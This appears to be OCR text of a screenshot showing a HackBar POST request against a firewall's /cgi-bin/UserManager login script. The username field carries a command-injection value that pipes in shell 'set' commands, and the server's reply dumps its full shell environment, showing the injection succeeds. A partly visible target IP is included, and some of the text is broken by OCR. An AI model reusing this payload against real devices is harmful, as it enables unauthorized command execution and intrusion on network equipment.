 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
系统消息 × +
https:// 03.13/cgi-bin/UserManager 搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL https: 203.13/cgi-bin/UserManager
Split URL
Execute
Enable Post data Enable Referrer
Post data login=%b5%c7%c2%bc&action=useraction&passwd=123456&username=%22set%7cset%26set%22
系统消息
消息701: 没有此用户
BASH=/bin/sh BASH_VERSINFO=([0]="2" [1]="05b" [2]="0" [3]="1" [4]="release" [5]="i386-pc-linux-gnu") BASH_VERSION='2.05b.0(1)-release'
CONTENT_LENGTH=81 CONTENT_TYPE=application/x-www-form-urlencoded DIRSTACK=() DOCUMENT_ROOT=/home/httpd/html EUID=99 GATEWAY_INTERFACE=CGI/1.1
GROUPS=() HOSTNAME=fw1 HOSTTYPE=i386 HTTPS=on HTTP_ACCEPT='text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'
HTTP_ACCEPT_ENCODING='gzip, deflate' HTTP_ACCEPT_LANGUAGE='zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3' HTTP_CONNECTION=keep-alive HTTP_HOST=219.147.203.13
HTTP_USER_AGENT='Mozilla/5.0 (Windows NT 5.2; rv:38.0) Gecko/20100101 Firefox/38.0' IFS=' ' MACHTYPE=i386-pc-linux-gnu OPTERR=1 OPTIND=1
OSTYPE=linux-gnu PATH=/sbin:/usr/sbin:/bin:/usr/bin POSIXLY_CORRECT=y PPID=17073 PS4='+ ' PWD=/home/httpd/cgi-bin QUERY_STRING=
REMOTE_ADDR= 07.146 REMOTE_PORT=28410 REQUEST_METHOD=POST REQUEST_URI=/cgi-bin/UserManager SCRIPT_FILENAME=/home/httpd/cgi-bin/UserManager
SCRIPT_NAME=/cgi-bin/UserManager SERVER_ADDR= .203.13 SERVER_ADMIN=you@your.address SERVER_NAME=new.host.name SERVER_PORT=443
SERVER_PROTOCOL=HTTP/1.1 SERVER_SIGNATURE='
UnisFw/2.5 Server at new.host.name Port 443
' SERVER_SOFTWARE=UnisFw/2.5 SHELL=/bin/sh SHELLOPTS=braceexpand:hashall:interactive-comments:posix SHLVL=1 TERM=dumb UID=99 _=